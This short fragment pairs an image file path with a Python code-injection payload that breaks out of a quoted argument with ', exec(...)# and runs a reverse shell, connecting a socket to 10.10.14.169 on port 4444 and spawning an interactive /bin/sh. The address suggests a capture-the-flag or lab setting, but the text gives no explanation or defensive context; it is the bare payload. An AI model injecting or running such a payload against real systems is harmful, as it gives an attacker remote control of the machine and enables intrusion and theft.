 ', exec("import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.1
69',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(['/bin/sh','-i']);"))#